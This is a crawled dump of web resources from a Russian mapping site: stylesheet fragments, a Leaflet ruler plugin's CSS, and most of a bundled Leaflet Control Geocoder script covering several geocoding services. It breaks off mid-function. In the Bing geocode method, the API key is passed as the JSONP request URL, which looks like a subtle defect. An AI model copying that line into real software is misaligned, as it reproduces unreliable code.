	margin-left: 1px;
	margin-right: 0px;
	margin-top: 3px;
	margin-bottom: 3px;
	padding: 2px;
	border-radius: 4px;
	background-color: #ffffff;
	border: 1px solid #a0a0a0;
	font-weight: bold;
	font-size: 14px;
	color: #404040;
}





.ui-autocomplete {
	max-height: 150px;
	overflow-y: auto;
	overflow-x: hidden;
	width: 500px;
	max-width: 500px;
	z-index: 1000000;
	pointer-events: all;
	/*pointer-events: fill;*/
	/*background: red;*/
}

.mobile.open .ui-autocomplete {
	max-width: calc(100vw - 25px);
}

.mobile.closed .ui-autocomplete {
	max-width: calc(100vw - 60px);
}


.ui-menu-item {
	border-bottom:1px solid white;
}

.ui-draggable, .ui-droppable {
	background-position: top;
	z-index:1000000;
}

.ui-autocomplete-loading {
	background: white url("/resources/images/ui-anim_basic_16x16.gif") right center no-repeat;
}

.pointer_standart{
	cursor: standart !important;
}

#menu_main ul li a {
	color: #606060;
	text-decoration: none;
}

#menu_main ul li a:hover {
	font-weight: bolder;
}

#charity {
	font-size: 10px;
	font-weight: bolder;
	margin: 0px 10px;
	animation: destraSinistra 3s linear infinite alternate;
}
@media (min-width: 600px) {#charity {font-size: 11px;}}
@media (min-width: 1400px) {#charity {font-size: 12px;}}

@keyframes destraSinistra {
  0% {
    margin-left: 5px;
    margin-right: 12px;
  }
  100% {
    margin-left: 12px;
    margin-right: 5px;
    transform:translateX(-100%);
  }
}

--- FILE ---
content_type: text/css
request_url: https://geotree.ru/resources/leaflet/plugins/ruler_gt_v2/css/leaflet-ruler.css
body_size: 458
content:
.leaflet-ruler{
  height: 30px;
  width: 30px;
  background-image: url("../dist/icon.png"); /* <div>Icons made by <a href="http://www.freepik.com" title="Freepik">Freepik</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0" target="_blank">CC 3.0 BY</a></div> */
  background-repeat: no-repeat;
  background-position: center;
}
.leaflet-ruler:hover{
  background-image: url("../dist/icon-colored.png"); /* <div>Icons made by <a href="http://www.freepik.com" title="Freepik">Freepik</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0" target="_blank">CC 3.0 BY</a></div> */
}
.leaflet-ruler-clicked{
  height: 30px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("../dist/icon-colored.png");
  border-color: chartreuse !important;
}
.leaflet-bar{
  background-color: #ffffff;
}
.leaflet-control {
  cursor: pointer;
}
.result-tooltip{
  /*background-color: white;*/
  background-color: rgba(255, 255, 255, 1);
  padding: 1px;
  font-weight: bolder;
  border: 0px solid white;
  /*border-width: medium;
  border-color: #008000;*/
  font-size: smaller;
}
.moving-tooltip{
  /*background-color: rgba(255, 255, 255, .7);*/
  background-color: rgba(255, 255, 255, 1);
  background-clip: padding-box;
  opacity: 1;
  border: solid green 1px;
  font-size: smaller;
  /*bottom: -70px;*/
  bottom: -60px;
  padding: 1px;
}
.plus-length{
  padding-left: 45px;
}


--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/leaflet/plugins/route_j/control-geocoder/2.3.0_dist_Control.Geocoder.js
body_size: 11537
content:
var leafletControlGeocoder = (function (L) {

  function _interopNamespace(e) {
    if (e && e.__esModule) return e;
    var n = Object.create(null);
    if (e) {
      Object.keys(e).forEach(function (k) {
        if (k !== 'default') {
          var d = Object.getOwnPropertyDescriptor(e, k);
          Object.defineProperty(n, k, d.get ? d : {
            enumerable: true,
            get: function () {
              return e[k];
            }
          });
        }
      });
    }
    n['default'] = e;
    return n;
  }

  var L__namespace = /*#__PURE__*/_interopNamespace(L);

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  function _assertThisInitialized(self) {
    if (self === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }

    return self;
  }

  /**
   * @internal
   */

  function geocodingParams(options, params) {
    return L__namespace.Util.extend(params, options.geocodingQueryParams);
  }
  /**
   * @internal
   */

  function reverseParams(options, params) {
    return L__namespace.Util.extend(params, options.reverseQueryParams);
  }

  /**
   * @internal
   */

  var lastCallbackId = 0; // Adapted from handlebars.js
  // https://github.com/wycats/handlebars.js/

  /**
   * @internal
   */

  var badChars = /[&<>"'`]/g;
  /**
   * @internal
   */

  var possible = /[&<>"'`]/;
  /**
   * @internal
   */

  var escape = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    '"': '&quot;',
    "'": '&#x27;',
    '`': '&#x60;'
  };
  /**
   * @internal
   */

  function escapeChar(chr) {
    return escape[chr];
  }
  /**
   * @internal
   */


  function htmlEscape(string) {
    if (string == null) {
      return '';
    } else if (!string) {
      return string + '';
    } // Force a string conversion as this will be done by the append regardless and
    // the regex test will do this transparently behind the scenes, causing issues if
    // an object's to string has escaped characters in it.


    string = '' + string;

    if (!possible.test(string)) {
      return string;
    }

    return string.replace(badChars, escapeChar);
  }
  /**
   * @internal
   */

  function jsonp(url, params, callback, context, jsonpParam) {
    var callbackId = '_l_geocoder_' + lastCallbackId++;
    params[jsonpParam || 'callback'] = callbackId;
    window[callbackId] = L__namespace.Util.bind(callback, context);
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url + getParamString(params);
    script.id = callbackId;
    document.getElementsByTagName('head')[0].appendChild(script);
  }
  /**
   * @internal
   */

  function getJSON(url, params, callback) {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.onreadystatechange = function () {
      if (xmlHttp.readyState !== 4) {
        return;
      }

      var message;

      if (xmlHttp.status !== 200 && xmlHttp.status !== 304) {
        message = '';
      } else if (typeof xmlHttp.response === 'string') {
        // IE doesn't parse JSON responses even with responseType: 'json'.
        try {
          message = JSON.parse(xmlHttp.response);
        } catch (e) {
          // Not a JSON response
          message = xmlHttp.response;
        }
      } else {
        message = xmlHttp.response;
      }

      callback(message);
    };

    xmlHttp.open('GET', url + getParamString(params), true);
    xmlHttp.responseType = 'json';
    xmlHttp.setRequestHeader('Accept', 'application/json');
    xmlHttp.send(null);
  }
  /**
   * @internal
   */

  function template(str, data) {
    return str.replace(/\{ *([\w_]+) *\}/g, function (str, key) {
      var value = data[key];

      if (value === undefined) {
        value = '';
      } else if (typeof value === 'function') {
        value = value(data);
      }

      return htmlEscape(value);
    });
  }
  /**
   * @internal
   */

  function getParamString(obj, existingUrl, uppercase) {
    var params = [];

    for (var i in obj) {
      var key = encodeURIComponent(uppercase ? i.toUpperCase() : i);
      var value = obj[i];

      if (!Array.isArray(value)) {
        params.push(key + '=' + encodeURIComponent(String(value)));
      } else {
        for (var j = 0; j < value.length; j++) {
          params.push(key + '=' + encodeURIComponent(value[j]));
        }
      }
    }

    return (!existingUrl || existingUrl.indexOf('?') === -1 ? '?' : '&') + params.join('&');
  }

  /**
   * Implementation of the [ArcGIS geocoder](https://developers.arcgis.com/features/geocoding/)
   */

  var ArcGis = /*#__PURE__*/function () {
    function ArcGis(options) {
      this.options = {
        serviceUrl: 'https://geocode.arcgis.com/arcgis/rest/services/World/GeocodeServer',
        apiKey: ''
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = ArcGis.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        token: this.options.apiKey,
        SingleLine: query,
        outFields: 'Addr_Type',
        forStorage: false,
        maxLocations: 10,
        f: 'json'
      });
      getJSON(this.options.serviceUrl + '/findAddressCandidates', params, function (data) {
        var results = [];

        if (data.candidates && data.candidates.length) {
          for (var i = 0; i <= data.candidates.length - 1; i++) {
            var loc = data.candidates[i];
            var latLng = L__namespace.latLng(loc.location.y, loc.location.x);
            var latLngBounds = L__namespace.latLngBounds(L__namespace.latLng(loc.extent.ymax, loc.extent.xmax), L__namespace.latLng(loc.extent.ymin, loc.extent.xmin));
            results[i] = {
              name: loc.address,
              bbox: latLngBounds,
              center: latLng
            };
          }
        }

        cb.call(context, results);
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        location: location.lng + ',' + location.lat,
        distance: 100,
        f: 'json'
      });
      getJSON(this.options.serviceUrl + '/reverseGeocode', params, function (data) {
        var result = [];

        if (data && !data.error) {
          var center = L__namespace.latLng(data.location.y, data.location.x);
          var bbox = L__namespace.latLngBounds(center, center);
          result.push({
            name: data.address.Match_addr,
            center: center,
            bbox: bbox
          });
        }

        cb.call(context, result);
      });
    };

    return ArcGis;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link ArcGis}
   * @param options the options
   */

  function arcgis(options) {
    return new ArcGis(options);
  }

  /**
   * Implementation of the [Bing Locations API](https://docs.microsoft.com/en-us/bingmaps/rest-services/locations/)
   */

  var Bing = /*#__PURE__*/function () {
    function Bing(options) {
      this.options = {
        serviceUrl: 'https://dev.virtualearth.net/REST/v1/Locations'
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = Bing.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        query: query,
        key: this.options.apiKey
      });
      jsonp(this.options.apiKey, params, function (data) {
        var results = [];

        if (data.resourceSets.length > 0) {
          for (var i = data.resourceSets[0].resources.length - 1; i >= 0; i--) {
            var resource = data.resourceSets[0].resources[i],
                bbox = resource.bbox;
            results[i] = {
              name: resource.name,
              bbox: L__namespace.latLngBounds([bbox[0], bbox[1]], [bbox[2], bbox[3]]),
              center: L__namespace.latLng(resource.point.coordinates)
            };
          }
        }

        cb.call(context, results);
      }, this, 'jsonp');
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        key: this.options.apiKey
      });
      jsonp(this.options.serviceUrl + location.lat + ',' + location.lng, params, function (data) {
        var results = [];

        for (var i = data.resourceSets[0].resources.length - 1; i >= 0; i--) {
          var resource = data.resourceSets[0].resources[i],
              bbox = resource.bbox;
          results[i] = {
            name: resource.name,
            bbox: L__namespace.latLngBounds([bbox[0], bbox[1]], [bbox[2], bbox[3]]),
            center: L__namespace.latLng(resource.point.coordinates)
          };
        }

        cb.call(context, results);
      }, this, 'jsonp');
    };

    return Bing;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Bing}
   * @param options the options
   */

  function bing(options) {
    return new Bing(options);
  }

  var Google = /*#__PURE__*/function () {
    function Google(options) {
      this.options = {
        serviceUrl: 'https://maps.googleapis.com/maps/api/geocode/json'
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = Google.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        key: this.options.apiKey,
        address: query
      });
      getJSON(this.options.serviceUrl, params, function (data) {
        var results = [];

        if (data.results && data.results.length) {
          for (var i = 0; i <= data.results.length - 1; i++) {
            var loc = data.results[i];
            var latLng = L__namespace.latLng(loc.geometry.location);
            var latLngBounds = L__namespace.latLngBounds(L__namespace.latLng(loc.geometry.viewport.northeast), L__namespace.latLng(loc.geometry.viewport.southwest));
            results[i] = {
              name: loc.formatted_address,
              bbox: latLngBounds,
              center: latLng,
              properties: loc.address_components
            };
          }
        }

        cb.call(context, results);
      });
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        key: this.options.apiKey,
        latlng: location.lat + ',' + location.lng
      });
      getJSON(this.options.serviceUrl, params, function (data) {
        var results = [];

        if (data.results && data.results.length) {
          for (var i = 0; i <= data.results.length - 1; i++) {
            var loc = data.results[i];
            var center = L__namespace.latLng(loc.geometry.location);
            var bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.geometry.viewport.northeast), L__namespace.latLng(loc.geometry.viewport.southwest));
            results[i] = {
              name: loc.formatted_address,
              bbox: bbox,
              center: center,
              properties: loc.address_components
            };
          }
        }

        cb.call(context, results);
      });
    };

    return Google;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Google}
   * @param options the options
   */

  function google(options) {
    return new Google(options);
  }

  /**
   * Implementation of the [HERE Geocoder API](https://developer.here.com/documentation/geocoder/topics/introduction.html)
   */

  var HERE = /*#__PURE__*/function () {
    function HERE(options) {
      this.options = {
        serviceUrl: 'https://geocoder.api.here.com/6.2/',
        app_id: '',
        app_code: '',
        apiKey: '',
        maxResults: 5
      };
      L__namespace.Util.setOptions(this, options);
      if (options.apiKey) throw Error('apiKey is not supported, use app_id/app_code instead!');
    }

    var _proto = HERE.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        searchtext: query,
        gen: 9,
        app_id: this.options.app_id,
        app_code: this.options.app_code,
        jsonattributes: 1,
        maxresults: this.options.maxResults
      });
      this.getJSON(this.options.serviceUrl + 'geocode.json', params, cb, context);
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var prox = location.lat + ',' + location.lng;

      if (this.options.reverseGeocodeProxRadius) {
        prox += ',' + this.options.reverseGeocodeProxRadius;
      }

      var params = reverseParams(this.options, {
        prox: prox,
        mode: 'retrieveAddresses',
        app_id: this.options.app_id,
        app_code: this.options.app_code,
        gen: 9,
        jsonattributes: 1,
        maxresults: this.options.maxResults
      });
      this.getJSON(this.options.serviceUrl + 'reversegeocode.json', params, cb, context);
    };

    _proto.getJSON = function getJSON$1(url, params, cb, context) {
      getJSON(url, params, function (data) {
        var results = [];

        if (data.response.view && data.response.view.length) {
          for (var i = 0; i <= data.response.view[0].result.length - 1; i++) {
            var loc = data.response.view[0].result[i].location;
            var center = L__namespace.latLng(loc.displayPosition.latitude, loc.displayPosition.longitude);
            var bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.mapView.topLeft.latitude, loc.mapView.topLeft.longitude), L__namespace.latLng(loc.mapView.bottomRight.latitude, loc.mapView.bottomRight.longitude));
            results[i] = {
              name: loc.address.label,
              properties: loc.address,
              bbox: bbox,
              center: center
            };
          }
        }

        cb.call(context, results);
      });
    };

    return HERE;
  }();
  /**
   * Implementation of the new [HERE Geocoder API](https://developer.here.com/documentation/geocoding-search-api/api-reference-swagger.html)
   */

  var HEREv2 = /*#__PURE__*/function () {
    function HEREv2(options) {
      this.options = {
        serviceUrl: 'https://geocode.search.hereapi.com/v1',
        apiKey: '',
        app_id: '',
        app_code: '',
        maxResults: 10
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto2 = HEREv2.prototype;

    _proto2.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        q: query,
        apiKey: this.options.apiKey,
        limit: this.options.maxResults
      });

      if (!params.at && !params["in"]) {
        throw Error('at / in parameters not found. Please define coordinates (at=latitude,longitude) or other (in) in your geocodingQueryParams.');
      }

      this.getJSON(this.options.serviceUrl + '/discover', params, cb, context);
    };

    _proto2.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        at: location.lat + ',' + location.lng,
        limit: this.options.reverseGeocodeProxRadius,
        apiKey: this.options.apiKey
      });
      this.getJSON(this.options.serviceUrl + '/revgeocode', params, cb, context);
    };

    _proto2.getJSON = function getJSON$1(url, params, cb, context) {
      getJSON(url, params, function (data) {
        var results = [];

        if (data.items && data.items.length) {
          for (var i = 0; i <= data.items.length - 1; i++) {
            var item = data.items[i];
            var latLng = L__namespace.latLng(item.position.lat, item.position.lng);
            var bbox = void 0;

            if (item.mapView) {
              bbox = L__namespace.latLngBounds(L__namespace.latLng(item.mapView.south, item.mapView.west), L__namespace.latLng(item.mapView.north, item.mapView.east));
            } else {
              // Using only position when not provided
              bbox = L__namespace.latLngBounds(L__namespace.latLng(item.position.lat, item.position.lng), L__namespace.latLng(item.position.lat, item.position.lng));
            }

            results[i] = {
              name: item.address.label,
              properties: item.address,
              bbox: bbox,
              center: latLng
            };
          }
        }

        cb.call(context, results);
      });
    };

    return HEREv2;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link HERE}
   * @param options the options
   */

  function here(options) {
    if (options.apiKey) {
      return new HEREv2(options);
    } else {
      return new HERE(options);
    }
  }

  /**
   * Parses basic latitude/longitude strings such as `'50.06773 14.37742'`, `'N50.06773 W14.37742'`, `'S 50° 04.064 E 014° 22.645'`, or `'S 50° 4′ 03.828″, W 14° 22′ 38.712″'`
   * @param query the latitude/longitude string to parse
   * @returns the parsed latitude/longitude
   */

  function parseLatLng(query) {
    var match; // regex from https://github.com/openstreetmap/openstreetmap-website/blob/master/app/controllers/geocoder_controller.rb

    if (match = query.match(/^([NS])\s*(\d{1,3}(?:\.\d*)?)\W*([EW])\s*(\d{1,3}(?:\.\d*)?)$/)) {
      // [NSEW] decimal degrees
      return L__namespace.latLng((/N/i.test(match[1]) ? 1 : -1) * +match[2], (/E/i.test(match[3]) ? 1 : -1) * +match[4]);
    } else if (match = query.match(/^(\d{1,3}(?:\.\d*)?)\s*([NS])\W*(\d{1,3}(?:\.\d*)?)\s*([EW])$/)) {
      // decimal degrees [NSEW]
      return L__namespace.latLng((/N/i.test(match[2]) ? 1 : -1) * +match[1], (/E/i.test(match[4]) ? 1 : -1) * +match[3]);
    } else if (match = query.match(/^([NS])\s*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\W*([EW])\s*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?$/)) {
      // [NSEW] degrees, decimal minutes
      return L__namespace.latLng((/N/i.test(match[1]) ? 1 : -1) * (+match[2] + +match[3] / 60), (/E/i.test(match[4]) ? 1 : -1) * (+match[5] + +match[6] / 60));
    } else if (match = query.match(/^(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\s*([NS])\W*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\s*([EW])$/)) {
      // degrees, decimal minutes [NSEW]
      return L__namespace.latLng((/N/i.test(match[3]) ? 1 : -1) * (+match[1] + +match[2] / 60), (/E/i.test(match[6]) ? 1 : -1) * (+match[4] + +match[5] / 60));
    } else if (match = query.match(/^([NS])\s*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?\W*([EW])\s*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?$/)) {
      // [NSEW] degrees, minutes, decimal seconds
      return L__namespace.latLng((/N/i.test(match[1]) ? 1 : -1) * (+match[2] + +match[3] / 60 + +match[4] / 3600), (/E/i.test(match[5]) ? 1 : -1) * (+match[6] + +match[7] / 60 + +match[8] / 3600));
    } else if (match = query.match(/^(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]\s*([NS])\W*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?\s*([EW])$/)) {
      // degrees, minutes, decimal seconds [NSEW]
      return L__namespace.latLng((/N/i.test(match[4]) ? 1 : -1) * (+match[1] + +match[2] / 60 + +match[3] / 3600), (/E/i.test(match[8]) ? 1 : -1) * (+match[5] + +match[6] / 60 + +match[7] / 3600));
    } else if (match = query.match(/^\s*([+-]?\d+(?:\.\d*)?)\s*[\s,]\s*([+-]?\d+(?:\.\d*)?)\s*$/)) {
      return L__namespace.latLng(+match[1], +match[2]);
    }
  }
  /**
   * Parses basic latitude/longitude strings such as `'50.06773 14.37742'`, `'N50.06773 W14.37742'`, `'S 50° 04.064 E 014° 22.645'`, or `'S 50° 4′ 03.828″, W 14° 22′ 38.712″'`
   */

  var LatLng = /*#__PURE__*/function () {
    function LatLng(options) {
      this.options = {
        next: undefined,
        sizeInMeters: 10000
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = LatLng.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var center = parseLatLng(query);

      if (center) {
        var results = [{
          name: query,
          center: center,
          bbox: center.toBounds(this.options.sizeInMeters)
        }];
        cb.call(context, results);
      } else if (this.options.next) {
        this.options.next.geocode(query, cb, context);
      }
    };

    return LatLng;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link LatLng}
   * @param options the options
   */

  function latLng(options) {
    return new LatLng(options);
  }

  /**
   * Implementation of the [Mapbox Geocoding](https://www.mapbox.com/api-documentation/#geocoding)
   */

  var Mapbox = /*#__PURE__*/function () {
    function Mapbox(options) {
      this.options = {
        serviceUrl: 'https://api.mapbox.com/geocoding/v5/mapbox.places/'
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = Mapbox.prototype;

    _proto._getProperties = function _getProperties(loc) {
      var properties = {
        text: loc.text,
        address: loc.address
      };

      for (var j = 0; j < (loc.context || []).length; j++) {
        var id = loc.context[j].id.split('.')[0];
        properties[id] = loc.context[j].text; // Get country code when available

        if (loc.context[j].short_code) {
          properties['countryShortCode'] = loc.context[j].short_code;
        }
      }

      return properties;
    };

    _proto.geocode = function geocode(query, cb, context) {
      var _this = this;

      var params = geocodingParams(this.options, {
        access_token: this.options.apiKey
      });

      if (params.proximity !== undefined && params.proximity.lat !== undefined && params.proximity.lng !== undefined) {
        params.proximity = params.proximity.lng + ',' + params.proximity.lat;
      }

      getJSON(this.options.serviceUrl + encodeURIComponent(query) + '.json', params, function (data) {
        var results = [];

        if (data.features && data.features.length) {
          for (var i = 0; i <= data.features.length - 1; i++) {
            var loc = data.features[i];
            var center = L__namespace.latLng(loc.center.reverse());
            var bbox = void 0;

            if (loc.bbox) {
              bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.bbox.slice(0, 2).reverse()), L__namespace.latLng(loc.bbox.slice(2, 4).reverse()));
            } else {
              bbox = L__namespace.latLngBounds(center, center);
            }

            results[i] = {
              name: loc.place_name,
              bbox: bbox,
              center: center,
              properties: _this._getProperties(loc)
            };
          }
        }

        cb.call(context, results);
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var _this2 = this;

      var url = this.options.serviceUrl + location.lng + ',' + location.lat + '.json';
      var param = reverseParams(this.options, {
        access_token: this.options.apiKey
      });
      getJSON(url, param, function (data) {
        var results = [];

        if (data.features && data.features.length) {
          for (var i = 0; i <= data.features.length - 1; i++) {
            var loc = data.features[i];
            var center = L__namespace.latLng(loc.center.reverse());
            var bbox = void 0;

            if (loc.bbox) {
              bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.bbox.slice(0, 2).reverse()), L__namespace.latLng(loc.bbox.slice(2, 4).reverse()));
            } else {
              bbox = L__namespace.latLngBounds(center, center);
            }

            results[i] = {
              name: loc.place_name,
              bbox: bbox,
              center: center,
              properties: _this2._getProperties(loc)
            };
          }
        }

        cb.call(context, results);
      });
    };

    return Mapbox;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Mapbox}
   * @param options the options
   */

  function mapbox(options) {
    return new Mapbox(options);
  }

  /**
   * Implementation of the [MapQuest Geocoding API](http://developer.mapquest.com/web/products/dev-services/geocoding-ws)
   */

  var MapQuest = /*#__PURE__*/function () {
    function MapQuest(options) {
      this.options = {
        serviceUrl: 'https://www.mapquestapi.com/geocoding/v1'
      };
      L__namespace.Util.setOptions(this, options); // MapQuest seems to provide URI encoded API keys,
      // so to avoid encoding them twice, we decode them here

      this.options.apiKey = decodeURIComponent(this.options.apiKey);
    }

    var _proto = MapQuest.prototype;

    _proto._formatName = function _formatName() {
      return [].slice.call(arguments).filter(function (s) {
        return !!s;
      }).join(', ');
    };

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        key: this.options.apiKey,
        location: query,
        limit: 5,
        outFormat: 'json'
      });
      getJSON(this.options.serviceUrl + '/address', params, L__namespace.Util.bind(function (data) {
        var results = [];

        if (data.results && data.results[0].locations) {
          for (var i = data.results[0].locations.length - 1; i >= 0; i--) {
            var loc = data.results[0].locations[i];
            var center = L__namespace.latLng(loc.latLng);
            results[i] = {
              name: this._formatName(loc.street, loc.adminArea4, loc.adminArea3, loc.adminArea1),
              bbox: L__namespace.latLngBounds(center, center),
              center: center
            };
          }
        }

        cb.call(context, results);
      }, this));
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        key: this.options.apiKey,
        location: location.lat + ',' + location.lng,
        outputFormat: 'json'
      });
      getJSON(this.options.serviceUrl + '/reverse', params, L__namespace.Util.bind(function (data) {
        var results = [];

        if (data.results && data.results[0].locations) {
          for (var i = data.results[0].locations.length - 1; i >= 0; i--) {
            var loc = data.results[0].locations[i];
            var center = L__namespace.latLng(loc.latLng);
            results[i] = {
              name: this._formatName(loc.street, loc.adminArea4, loc.adminArea3, loc.adminArea1),
              bbox: L__namespace.latLngBounds(center, center),
              center: center
            };
          }
        }

        cb.call(context, results);
      }, this));
    };

    return MapQuest;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link MapQuest}
   * @param options the options
   */

  function mapQuest(options) {
    return new MapQuest(options);
  }

  /**
   * Implementation of the [Neutrino API](https://www.neutrinoapi.com/api/geocode-address/)
   */

  var Neutrino = /*#__PURE__*/function () {
    function Neutrino(options) {
      this.options = {
        userId: undefined,
        apiKey: undefined,
        serviceUrl: 'https://neutrinoapi.com/'
      };
      L__namespace.Util.setOptions(this, options);
    } // https://www.neutrinoapi.com/api/geocode-address/


    var _proto = Neutrino.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        apiKey: this.options.apiKey,
        userId: this.options.userId,
        //get three words and make a dot based string
        address: query.split(/\s+/).join('.')
      });
      getJSON(this.options.serviceUrl + 'geocode-address', params, function (data) {
        var results = [];

        if (data.locations) {
          data.geometry = data.locations[0];
          var center = L__namespace.latLng(data.geometry['latitude'], data.geometry['longitude']);
          var bbox = L__namespace.latLngBounds(center, center);
          results[0] = {
            name: data.geometry.address,
            bbox: bbox,
            center: center
          };
        }

        cb.call(context, results);
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    } // https://www.neutrinoapi.com/api/geocode-reverse/
    ;

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        apiKey: this.options.apiKey,
        userId: this.options.userId,
        latitude: location.lat,
        longitude: location.lng
      });
      getJSON(this.options.serviceUrl + 'geocode-reverse', params, function (data) {
        var results = [];

        if (data.status.status == 200 && data.found) {
          var center = L__namespace.latLng(location.lat, location.lng);
          var bbox = L__namespace.latLngBounds(center, center);
          results[0] = {
            name: data.address,
            bbox: bbox,
            center: center
          };
        }

        cb.call(context, results);
      });
    };

    return Neutrino;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Neutrino}
   * @param options the options
   */

  function neutrino(options) {
    return new Neutrino(options);
  }

  /**
   * Implementation of the [Nominatim](https://wiki.openstreetmap.org/wiki/Nominatim) geocoder.
   *
   * This is the default geocoding service used by the control, unless otherwise specified in the options.
   *
   * Unless using your own Nominatim installation, please refer to the [Nominatim usage policy](https://operations.osmfoundation.org/policies/nominatim/).
   */

  var Nominatim = /*#__PURE__*/function () {
    function Nominatim(options) {
      this.options = {
        serviceUrl: 'https://nominatim.openstreetmap.org/',
        htmlTemplate: function htmlTemplate(r) {
          var address = r.address;
          var className;
          var parts = [];

          if (address.road || address.building) {
            parts.push('{building} {road} {house_number}');
          }

          if (address.city || address.town || address.village || address.hamlet) {
            className = parts.length > 0 ? 'leaflet-control-geocoder-address-detail' : '';
            parts.push('<span class="' + className + '">{postcode} {city} {town} {village} {hamlet}</span>');
          }

          if (address.state || address.country) {
            className = parts.length > 0 ? 'leaflet-control-geocoder-address-context' : '';
            parts.push('<span class="' + className + '">{state} {country}</span>');
          }

          return template(parts.join('<br/>'), address);
        }
      };
      L__namespace.Util.setOptions(this, options || {});
    }

    var _proto = Nominatim.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var _this = this;

      var params = geocodingParams(this.options, {
        q: query,
        limit: 5,
        format: 'json',
//		viewbox: BOX_COORDINATES,//''+BOX_LON1+','+BOX_LAT1+','+BOX_LON2+','+BOX_LAT2;
		bounded: 1,
        addressdetails: 1
      });
      getJSON(this.options.serviceUrl + 'search', params, function (data) {
        var results = [];

        for (var i = data.length - 1; i >= 0; i--) {
          var bbox = data[i].boundingbox;

          for (var j = 0; j < 4; j++) {
            bbox[j] = +bbox[j];
          }

          results[i] = {
            icon: data[i].icon,
            name: data[i].display_name,
            html: _this.options.htmlTemplate ? _this.options.htmlTemplate(data[i]) : undefined,
            bbox: L__namespace.latLngBounds([bbox[0], bbox[2]], [bbox[1], bbox[3]]),
            center: L__namespace.latLng(data[i].lat, data[i].lon),
            properties: data[i]
          };
        }

        cb.call(context, results);
      });
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var _this2 = this;

      var params = reverseParams(this.options, {
        lat: location.lat,
        lon: location.lng,
        zoom: Math.round(Math.log(scale / 256) / Math.log(2)),
        addressdetails: 1,
        format: 'json'
      });
      getJSON(this.options.serviceUrl + 'reverse', params, function (data) {
        var result = [];

        if (data && data.lat && data.lon) {
          var center = L__namespace.latLng(data.lat, data.lon);
          var bbox = L__namespace.latLngBounds(center, center);
          result.push({
            name: data.display_name,
            html: _this2.options.htmlTemplate ? _this2.options.htmlTemplate(data) : undefined,
            center: center,
            bbox: bbox,
            properties: data
          });
        }

        cb.call(context, result);
      });
    };

    return Nominatim;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Nominatim}
   * @param options the options
   */

  function nominatim(options) {
    return new Nominatim(options);
